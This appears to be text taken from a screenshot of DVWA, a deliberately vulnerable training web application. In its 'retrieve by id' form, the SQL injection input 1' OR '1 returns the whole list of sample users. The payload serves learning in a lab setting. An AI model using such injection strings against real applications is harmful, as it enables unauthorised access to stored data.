 DAMN VULNERABLE WEB APPLICATION
Retrive by id
User ID:
1' OR '1
SEARCH
# First Name Last Name
1 John Lennon
2 Paul McCartney
3 Martin Mercia
4 Michael Johnston
5 Melvin Judd